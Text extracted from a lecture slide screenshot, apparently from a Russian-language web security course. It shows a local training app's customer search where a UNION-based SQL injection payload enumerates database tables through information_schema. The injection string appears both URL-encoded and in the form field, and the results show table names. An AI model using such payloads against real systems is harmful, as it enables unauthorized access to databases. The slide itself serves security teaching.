 Лекция 6: Защита на уровне с
Training Data Portal
дефолтные названия колонок
localhost:3000/catalog?q=%27+union+select+1%2C+table_schema%2C+table_name%2C+%27c%27%2C+%278b8dea67-7624-4e41-9452-100cb4256805%27+from+information_schema.tables+where+table_schema+%3D+%27training%27+--+
Д
Главная Профиль Клиенты SQL Reports Аудит Invoice demo Выход
Сессия: alice (student)
Поиск клиентов
Используйте форму для поиска клиентов по email.
Email
' union select 1, table_schema, table_name, 'c', '8b8dea67-7624-4e41-9452-100cb4256805' from information_schema.tables where table_sch
Искать
Результаты
ID ФИО EMAIL TIER OWNER
1 training customers c 8b8dea67-7624-4e41-9452-100cb4256805
1 training audit_events c 8b8dea67-7624-4e41-9452-100cb4256805
1 training sessions c 8b8dea67-7624-4e41-9452-100cb4256805
1 Ivan Petrov ivan.petrov@example.org Standard 8b8dea67-7624-4e41-9452-100cb4256805
1 training app_users c 8b8dea67-7624-4e41-9452-100cb4256805
1 training invoices c 8b8dea67-7624-4e41-9452-100cb4256805
2 Olga Sidorova olga.sidorova@example.org Premium 8b8dea67-7624-4e41-9452-100cb4256805
3 Denis Morozov denis.morozov@example.org Enterprise 8ce21d94-2285-4cfa-9462-8d886261a847
4 Natalia Volkova natalia.volkova@example.org VIP c6710eaa-49cf-4fb5-b5f2-5db37748e1cc
ENG
16:33
10.05.2026